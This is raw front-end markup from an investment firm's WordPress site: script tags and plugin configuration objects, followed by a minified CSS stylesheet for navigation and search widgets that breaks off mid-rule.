<script type="text/javascript" src="https://www.redwheel.com/it/en/professional/wp-content/plugins/elementor/assets/lib/swiper/swiper.min.js?ver=5.3.6" id="swiper-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/it/en/professional/wp-content/plugins/elementor/assets/lib/share-link/share-link.min.js?ver=3.10.2" id="share-link-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/it/en/professional/wp-content/plugins/elementor/assets/lib/dialog/dialog.min.js?ver=4.9.0" id="elementor-dialog-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":769,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile","value":768,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Extra","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Extra","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.10.2","is_static":false,"experimentalFeatures":{"e_hidden_wordpress_widgets":true,"theme_builder_v2":true,"landing-pages":true,"kit-elements-defaults":true,"page-transitions":true,"notes":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/www.redwheel.com\/it\/en\/professional\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"editorPreferences":[]},"kit":{"viewport_mobile":768,"viewport_tablet":1024,"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":2994,"title":"The%20return%20of%20the%20total%20return%20kings%20%7C%20Professional%20%7C%20Redwheel","excerpt":"","featuredImage":"https:\/\/www.redwheel.com\/uploads\/2023\/07\/312e1731f08fe6efc825e94075ea99ef\/1.1@2x-201-1500x844.jpg"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.redwheel.com/it/en/professional/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.10.2" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/it/en/professional/wp-content/plugins/kurtosys-blocks/assets/js/kurtosys-blocks.js?ver=1.1.7" id="kurtosys-blocks-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/it/en/professional/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/it/en/professional/wp-content/plugins/kurtosys-blocks/assets/js/lib/jsticky/jquery.jsticky.js?ver=1.1.0" id="jsticky-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/it/en/professional/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.10.3" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/it/en/professional/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/it/en/professional/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/it/en/professional/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/it/en/professional/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/it/en/professional/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.redwheel.com\/it\/en\/professional\/wp-admin\/admin-ajax.php","nonce":"9a217c8826","urls":{"assets":"https:\/\/www.redwheel.com\/it\/en\/professional\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.redwheel.com\/it\/en\/professional\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"it_IT","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.redwheel.com\/it\/en\/professional\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.redwheel.com/it/en/professional/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.10.3" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/it/en/professional/wp-content/plugins/elementor-pro/assets/js/preloaded-elements-handlers.min.js?ver=3.10.3" id="pro-preloaded-elements-handlers-js"></script>
<script type="text/javascript" id="kurtosys-elements-js-extra">
/* <![CDATA[ */
var kurtosysElements = {"ajaxUrl":"https:\/\/www.redwheel.com\/it\/en\/professional\/wp-admin\/admin-ajax.php","messages":{"invalidMail":"Please specify a valid e-mail"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.redwheel.com/it/en/professional/wp-content/plugins/kurtosys-elements/assets/js/kurtosys-elements.js?ver=1.15.9" id="kurtosys-elements-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/it/en/professional/wp-content/plugins/kurtosys-menu/assets/public/js/kurtosys-menu-widgets-scripts.js?ver=1.5.8.3" id="kurtosys-menu-widgets-scripts-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/it/en/professional/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.2" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/it/en/professional/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.2" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/it/en/professional/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.2" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="ksys-smart-filters-js-extra">
/* <![CDATA[ */
var KurtosysSmartFilterSettings = {"ajaxurl":"https:\/\/www.redwheel.com\/it\/en\/professional\/wp-admin\/admin-ajax.php","selectors":{"epro-archive-products":{"selector":".elementor-widget-wc-archive-products .elementor-widget-container","action":"replace","inDepth":false,"idPrefix":"#"},"epro-archive":{"selector":".elementor-widget-archive-posts .elementor-widget-container","action":"replace","inDepth":false,"idPrefix":"#"},"epro-posts":{"selector":".elementor-widget-posts .elementor-widget-container","action":"replace","inDepth":false,"idPrefix":"#"},"epro-products":{"selector":".elementor-widget-woocommerce-products .elementor-widget-container","action":"replace","inDepth":false,"idPrefix":"#"},"kurtosys-engine-calendar":{"selector":".elementor-widget-kurtosys-listing-calendar > .elementor-widget-container","action":"insert","inDepth":false,"idPrefix":"#"},"kurtosys-engine":{"selector":".elementor-widget-kurtosys-listing-grid > .elementor-widget-container","action":"insert","inDepth":false,"idPrefix":"#"},"kurtosys-woo-products-grid":{"selector":".elementor-kurtosys-woo-products.kurtosys-woo-builder","action":"insert","inDepth":true,"idPrefix":"#"},"kurtosys-woo-products-list":{"selector":".elementor-kurtosys-woo-products-list.kurtosys-woo-builder","action":"insert","inDepth":true,"idPrefix":"#"},"woocommerce-archive":{"selector":".elementor-kurtosys-woo-builder-products-loop","action":"insert","inDepth":false,"idPrefix":"#"},"woocommerce-shortcode":{"selector":"body .woocommerce[class*=\"columns\"]","action":"replace","inDepth":false,"idPrefix":"."}},"queries":{"kurtosys-engine":{"default":{"post_status":"publish","post_type":["team-members"],"posts_per_page":"6","post__in":["2434"]}}},"settings":{"kurtosys-engine":{"default":{"lisitng_id":"1986","columns":"1","columns_tablet":false,"columns_mobile":false,"use_custom_grid":"","custom_grid":"","not_found_message":"","equal_columns_height":"","carousel_enabled":"","slides_to_scroll":"1","arrows":"true","arrow_icon":"fa fa-angle-left","dots":"","autoplay":"true","autoplay_speed":5000,"infinite":"true","effect":"slide","speed":500,"is_masonry":""}}},"filters":[],"props":{"kurtosys-engine":{"default":{"found_posts":174,"max_num_pages":58,"page":0}}},"datePickerData":{"closeText":"Done","prevText":"Prev","nextText":"Next","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["Su","Mo","Tu","We","Th","Fr","Sa"],"weekHeader":"Wk"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.redwheel.com/it/en/professional/wp-content/plugins/kurtosys-smart-filters/assets/js/public.js?ver=1.4.3" id="ksys-smart-filters-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/it/en/professional/wp-content/plugins/elementor/assets/js/preloaded-modules.min.js?ver=3.10.2" id="preloaded-modules-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/it/en/professional/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.10.3" id="e-sticky-js"></script>
<script type="text/javascript" id="kurtosys-engine-frontend-js-extra">
/* <![CDATA[ */
var KurtosysEngineSettings = {"ajaxurl":"https:\/\/www.redwheel.com\/it\/en\/professional\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.redwheel.com/it/en/professional/wp-content/plugins/kurtosys-engine/assets/js/frontend.js?ver=2.0.2" id="kurtosys-engine-frontend-js"></script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.redwheel.com/uploads/elementor/css/prd-custom-kurtosys-blocks.css?ver=1750357963
body_size: 4336
content:
.kurtosys-auth-links{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.kurtosys-auth-links__section{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.kurtosys-auth-links__item{margin-right:5px;margin-left:5px;display:block}.kurtosys-auth-links__item-icon{margin-right:5px}.kurtosys-logo{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.kurtosys-logo__link{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex}.kurtosys-logo-display-block .kurtosys-logo__link{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.kurtosys-search{position:relative}.kurtosys-search__label{display:block;-webkit-box-flex:1;-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto;margin:0}.kurtosys-search__form{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-flex:1;-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto}.kurtosys-search__field{width:100%}.kurtosys-search__field[type="search"]{-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-appearance:none;-moz-appearance:none;appearance:none}.kurtosys-search__submit{margin-left:10px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;border:none}.kurtosys-search__submit-icon+.kurtosys-search__submit-label{margin-left:4px}.kurtosys-search__popup{visibility:hidden;position:absolute;z-index:2;top:-999em;left:-999em;width:250px;opacity:0}.kurtosys-search-popup-active .kurtosys-search__popup{opacity:1}.kurtosys-transition-out .kurtosys-search__popup{opacity:0}.kurtosys-transition-in .kurtosys-search__popup{opacity:1}.kurtosys-search-popup-active .kurtosys-search__popup,.kurtosys-transition-out .kurtosys-search__popup,.kurtosys-transition-in .kurtosys-search__popup{visibility:visible;top:0;left:0}.kurtosys-search__popup.kurtosys-search__popup--move-up-effect:not(.kurtosys-search__popup--full-screen){-webkit-transform:translateY(-20px);-ms-transform:translateY(-20px);transform:translateY(-20px);-webkit-transition:opacity 200ms linear, -webkit-transform 200ms linear;transition:opacity 200ms linear, -webkit-transform 200ms linear;-o-transition:opacity 200ms linear, transform 200ms linear;transition:opacity 200ms linear, transform 200ms linear;transition:opacity 200ms linear, transform 200ms linear, -webkit-transform 200ms linear}.kurtosys-search-popup-active .kurtosys-search__popup.kurtosys-search__popup--move-up-effect:not(.kurtosys-search__popup--full-screen){-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.kurtosys-transition-out .kurtosys-search__popup.kurtosys-search__popup--move-up-effect:not(.kurtosys-search__popup--full-screen){-webkit-transform:translateY(-20px);-ms-transform:translateY(-20px);transform:translateY(-20px)}.kurtosys-transition-in .kurtosys-search__popup.kurtosys-search__popup--move-up-effect:not(.kurtosys-search__popup--full-screen){-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.kurtosys-search__popup.kurtosys-search__popup--move-down-effect:not(.kurtosys-search__popup--full-screen){-webkit-transform:translateY(20px);-ms-transform:translateY(20px);transform:translateY(20px);-webkit-transition:opacity 200ms linear, -webkit-transform 200ms linear;transition:opacity 200ms linear, -webkit-transform 200ms linear;-o-transition:opacity 200ms linear, transform 200ms linear;transition:opacity 200ms linear, transform 200ms linear;transition:opacity 200ms linear, transform 200ms linear, -webkit-transform 200ms linear}.kurtosys-search-popup-active .kurtosys-search__popup.kurtosys-search__popup--move-down-effect:not(.kurtosys-search__popup--full-screen){-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.kurtosys-transition-out .kurtosys-search__popup.kurtosys-search__popup--move-down-effect:not(.kurtosys-search__popup--full-screen){-webkit-transform:translateY(20px);-ms-transform:translateY(20px);transform:translateY(20px)}.kurtosys-transition-in .kurtosys-search__popup.kurtosys-search__popup--move-down-effect:not(.kurtosys-search__popup--full-screen){-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.kurtosys-search__popup.kurtosys-search__popup--fade-effect{-webkit-transition:opacity 200ms linear;-o-transition:opacity 200ms linear;transition:opacity 200ms linear}.kurtosys-search__popup.kurtosys-search__popup--scale-effect{-webkit-transform:scale(0);-ms-transform:scale(0);transform:scale(0);-webkit-transition:opacity 200ms linear, -webkit-transform 200ms linear;transition:opacity 200ms linear, -webkit-transform 200ms linear;-o-transition:opacity 200ms linear, transform 200ms linear;transition:opacity 200ms linear, transform 200ms linear;transition:opacity 200ms linear, transform 200ms linear, -webkit-transform 200ms linear}.kurtosys-search-popup-active .kurtosys-search__popup.kurtosys-search__popup--scale-effect{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}.kurtosys-transition-out .kurtosys-search__popup.kurtosys-search__popup--scale-effect{-webkit-transform:scale(0);-ms-transform:scale(0);transform:scale(0)}.kurtosys-transition-in .kurtosys-search__popup.kurtosys-search__popup--scale-effect{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}.kurtosys-search__popup-content{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.kurtosys-search__popup-close{margin-left:10px;border:none}.kurtosys-search__popup--full-screen{position:fixed;top:0;bottom:0;left:0;right:0;z-index:9998;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:auto;padding:30px;background-color:rgba(0,0,0,0.7);-webkit-transform:scale(0);-ms-transform:scale(0);transform:scale(0)}.kurtosys-search-popup-active .kurtosys-search__popup--full-screen{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}.kurtosys-transition-out .kurtosys-search__popup--full-screen.kurtosys-search__popup--none-effect{-webkit-transform:scale(0);-ms-transform:scale(0);transform:scale(0)}.kurtosys-transition-in .kurtosys-search__popup--full-screen.kurtosys-search__popup--none-effect{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}.kurtosys-transition-out .kurtosys-search__popup--full-screen.kurtosys-search__popup--fade-effect,.kurtosys-transition-in .kurtosys-search__popup--full-screen.kurtosys-search__popup--fade-effect{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}.kurtosys-search__popup--full-screen.kurtosys-search__popup--move-up-effect,.kurtosys-search__popup--full-screen.kurtosys-search__popup--move-down-effect{-webkit-transition:opacity 200ms linear;-o-transition:opacity 200ms linear;transition:opacity 200ms linear}.kurtosys-transition-out .kurtosys-search__popup--full-screen.kurtosys-search__popup--move-up-effect,.kurtosys-transition-in .kurtosys-search__popup--full-screen.kurtosys-search__popup--move-up-effect,.kurtosys-transition-out .kurtosys-search__popup--full-screen.kurtosys-search__popup--move-down-effect,.kurtosys-transition-in .kurtosys-search__popup--full-screen.kurtosys-search__popup--move-down-effect{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}.kurtosys-search__popup--full-screen.kurtosys-search__popup--move-up-effect .kurtosys-search__form{-webkit-transform:translateY(-20px);-ms-transform:translateY(-20px);transform:translateY(-20px);-webkit-transition:-webkit-transform 200ms linear;transition:-webkit-transform 200ms linear;-o-transition:transform 200ms linear;transition:transform 200ms linear;transition:transform 200ms linear, -webkit-transform 200ms linear}.kurtosys-search-popup-active .kurtosys-search__popup--full-screen.kurtosys-search__popup--move-up-effect .kurtosys-search__form{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.kurtosys-transition-out .kurtosys-search__popup--full-screen.kurtosys-search__popup--move-up-effect .kurtosys-search__form{-webkit-transform:translateY(-20px);-ms-transform:translateY(-20px);transform:translateY(-20px)}.kurtosys-transition-in .kurtosys-search__popup--full-screen.kurtosys-search__popup--move-up-effect .kurtosys-search__form{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.kurtosys-search__popup--full-screen.kurtosys-search__popup--move-down-effect .kurtosys-search__form{-webkit-transform:translateY(20px);-ms-transform:translateY(20px);transform:translateY(20px);-webkit-transition:-webkit-transform 200ms linear;transition:-webkit-transform 200ms linear;-o-transition:transform 200ms linear;transition:transform 200ms linear;transition:transform 200ms linear, -webkit-transform 200ms linear}.kurtosys-search-popup-active .kurtosys-search__popup--full-screen.kurtosys-search__popup--move-down-effect .kurtosys-search__form{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.kurtosys-transition-out .kurtosys-search__popup--full-screen.kurtosys-search__popup--move-down-effect .kurtosys-search__form{-webkit-transform:translateY(20px);-ms-transform:translateY(20px);transform:translateY(20px)}.kurtosys-transition-in .kurtosys-search__popup--full-screen.kurtosys-search__popup--move-down-effect .kurtosys-search__form{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.kurtosys-search__popup--full-screen .kurtosys-search__popup-content{width:500px;max-width:100%}.kurtosys-search__popup--full-screen .kurtosys-search__popup-close{position:absolute;top:0;right:0;margin:30px}@media (max-width: 768px){.kurtosys-search__popup--full-screen .kurtosys-search__popup-close{margin:15px}}.kurtosys-search__popup-trigger-container{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.kurtosys-search__popup-trigger{border:none}.kurtosys-login label{display:block}.kurtosys-login p{margin:0;padding:0}.kurtosys-login-lost-password-link{display:inline-block;margin-top:15px}.kurtosys-login-message{margin-top:15px;margin-bottom:15px;color:#f00}.kurtosys-login-lost-password-link+.kurtosys-login-message a[href*="action=lostpassword"]{display:none}.kurtosys-register__row{padding:0;margin:0}.kurtosys-register__label{display:block}.kurtosys-register-message{margin-top:15px;margin-bottom:15px;color:#f00}.kurtosys-nav{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.kurtosys-nav .menu-item-has-children{position:relative}.kurtosys-nav .menu-item-link{position:relative;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;padding:5px 10px}.kurtosys-nav .menu-item-link.menu-item-link-top{-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;padding:8px 15px}.kurtosys-nav .menu-item-link-sub .kurtosys-nav-arrow{-webkit-transform:rotate(-90deg);-ms-transform:rotate(-90deg);transform:rotate(-90deg)}.kurtosys-nav-item-desc{display:block}.kurtosys-nav-arrow{margin-left:10px}.kurtosys-nav__sub{position:absolute;left:0;top:-999em;visibility:hidden;z-index:999;width:200px;background:#fff;opacity:0;-webkit-transform:translateY(20px);-ms-transform:translateY(20px);transform:translateY(20px);-webkit-transition:opacity 200ms, -webkit-transform 200ms;transition:opacity 200ms, -webkit-transform 200ms;-o-transition:transform 200ms, opacity 200ms;transition:transform 200ms, opacity 200ms;transition:transform 200ms, opacity 200ms, -webkit-transform 200ms;-webkit-transition-timing-function:cubic-bezier(0.17, 0.67, 0.83, 0.67);-o-transition-timing-function:cubic-bezier(0.17, 0.67, 0.83, 0.67);transition-timing-function:cubic-bezier(0.17, 0.67, 0.83, 0.67)}@media (max-width: 768px){.kurtosys-mobile-menu.kurtosys-nav-wrap .kurtosys-nav__sub{position:static;top:0;left:0;width:100% !important;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0);display:none}}.kurtosys-nav--vertical-sub-bottom .kurtosys-nav__sub{position:static;top:0;left:0;width:100%;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0);display:none}.menu-item.kurtosys-nav-hover>.kurtosys-nav__sub{opacity:1;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}@media (max-width: 768px){.kurtosys-mobile-menu.kurtosys-nav-wrap .menu-item.kurtosys-nav-hover>.kurtosys-nav__sub{display:block}}.kurtosys-nav--vertical-sub-bottom .menu-item.kurtosys-nav-hover>.kurtosys-nav__sub{display:block}.menu-item.kurtosys-nav-hover>.kurtosys-nav__sub,.menu-item.kurtosys-nav-hover-out>.kurtosys-nav__sub{top:0;left:100%;visibility:visible}.kurtosys-nav--vertical-sub-left-side .menu-item.kurtosys-nav-hover>.kurtosys-nav__sub,.kurtosys-nav--vertical-sub-left-side .menu-item.kurtosys-nav-hover-out>.kurtosys-nav__sub{left:auto;right:100%}.menu-item.kurtosys-nav-hover>.kurtosys-nav__sub.kurtosys-nav-depth-0,.menu-item.kurtosys-nav-hover-out>.kurtosys-nav__sub.kurtosys-nav-depth-0{top:100%;left:0}.kurtosys-nav--vertical .menu-item.kurtosys-nav-hover>.kurtosys-nav__sub.kurtosys-nav-depth-0,.kurtosys-nav--vertical .menu-item.kurtosys-nav-hover-out>.kurtosys-nav__sub.kurtosys-nav-depth-0{top:0;left:100%}.kurtosys-nav--vertical-sub-left-side .menu-item.kurtosys-nav-hover>.kurtosys-nav__sub.kurtosys-nav-depth-0,.kurtosys-nav--vertical-sub-left-side .menu-item.kurtosys-nav-hover-out>.kurtosys-nav__sub.kurtosys-nav-depth-0{left:auto;right:100%}.kurtosys-nav-align-space-between .kurtosys-nav--horizontal>.menu-item{-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1}@media (max-width: 1024px){.kurtosys-nav-tablet-align-space-between .kurtosys-nav--horizontal>.menu-item{-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1}}@media (max-width: 1024px){.kurtosys-nav-tablet-align-center .kurtosys-nav--horizontal>.menu-item,.kurtosys-nav-tablet-align-flex-start .kurtosys-nav--horizontal>.menu-item,.kurtosys-nav-tablet-align-flex-end .kurtosys-nav--horizontal>.menu-item{-webkit-box-flex:0;-webkit-flex-grow:0;-ms-flex-positive:0;flex-grow:0}}@media (max-width: 768px){.kurtosys-nav-mobile-align-space-between .kurtosys-nav--horizontal>.menu-item{-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1}}@media (max-width: 768px){.kurtosys-nav-mobile-align-center .kurtosys-nav--horizontal>.menu-item,.kurtosys-nav-mobile-align-flex-start .kurtosys-nav--horizontal>.menu-item,.kurtosys-nav-mobile-align-flex-end .kurtosys-nav--horizontal>.menu-item{-webkit-box-flex:0;-webkit-flex-grow:0;-ms-flex-positive:0;flex-grow:0}}.kurtosys-nav.kurtosys-nav--vertical{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap}.kurtosys-nav.kurtosys-nav--vertical .menu-item-link.menu-item-link-top{-webkit-box-pack:start;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start}.kurtosys-nav.kurtosys-nav--vertical .menu-item-link.menu-item-link-top .kurtosys-nav-arrow{-webkit-transform:rotate(-90deg);-ms-transform:rotate(-90deg);transform:rotate(-90deg)}.kurtosys-nav.kurtosys-nav--vertical-sub-left-side .menu-item-link.menu-item-link-top .kurtosys-nav-arrow,.kurtosys-nav.kurtosys-nav--vertical-sub-left-side .menu-item-link.menu-item-link-sub .kurtosys-nav-arrow{-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.kurtosys-nav.kurtosys-nav--vertical-sub-left-side .menu-item-link.menu-item-link-sub{-webkit-box-pack:start;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start}.kurtosys-nav.kurtosys-nav--vertical-sub-left-side .kurtosys-nav-arrow{margin-left:0;margin-right:10px;-webkit-box-ordinal-group:0;-webkit-order:-1;-ms-flex-order:-1;order:-1}.kurtosys-nav-align-space-between .kurtosys-nav.kurtosys-nav--vertical-sub-left-side .menu-item-link-top .kurtosys-nav-link-text{margin-left:auto}@media (max-width: 1024px){.kurtosys-nav-tablet-align-space-between .kurtosys-nav.kurtosys-nav--vertical-sub-left-side .menu-item-link-top .kurtosys-nav-link-text{margin-left:auto}}@media (max-width: 1024px){.kurtosys-nav-tablet-align-center .kurtosys-nav.kurtosys-nav--vertical-sub-left-side .menu-item-link-top .kurtosys-nav-link-text,.kurtosys-nav-tablet-align-flex-start .kurtosys-nav.kurtosys-nav--vertical-sub-left-side .menu-item-link-top .kurtosys-nav-link-text,.kurtosys-nav-tablet-align-flex-end .kurtosys-nav.kurtosys-nav--vertical-sub-left-side .menu-item-link-top .kurtosys-nav-link-text{margin-left:0}}@media (max-width: 768px){.kurtosys-nav-mobile-align-space-between .kurtosys-nav.kurtosys-nav--vertical-sub-left-side .menu-item-link-top .kurtosys-nav-link-text{margin-left:auto}}@media (max-width: 768px){.kurtosys-nav-mobile-align-center .kurtosys-nav.kurtosys-nav--vertical-sub-left-side .menu-item-link-top .kurtosys-nav-link-text,.kurtosys-nav-mobile-align-flex-start .kurtosys-nav.kurtosys-nav--vertical-sub-left-side .menu-item-link-top .kurtosys-nav-link-text,.kurtosys-nav-mobile-align-flex-end .kurtosys-nav.kurtosys-nav--vertical-sub-left-side .menu-item-link-top .kurtosys-nav-link-text{margin-left:0}}.kurtosys-nav.kurtosys-nav--vertical-sub-bottom .menu-item-link.menu-item-link-top .kurtosys-nav-arrow,.kurtosys-nav.kurtosys-nav--vertical-sub-bottom .menu-item-link.menu-item-link-sub .kurtosys-nav-arrow{-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0)}@media (max-width: 768px){.kurtosys-mobile-menu.kurtosys-nav-wrap .kurtosys-nav{display:none;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;margin-top:10px}.kurtosys-mobile-menu.kurtosys-nav-wrap .kurtosys-nav .menu-item-link.menu-item-link-top{-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between}.kurtosys-mobile-menu.kurtosys-nav-wrap .kurtosys-nav .menu-item-link.menu-item-link-top .kurtosys-nav-arrow,.kurtosys-mobile-menu.kurtosys-nav-wrap .kurtosys-nav .menu-item-link.menu-item-link-sub 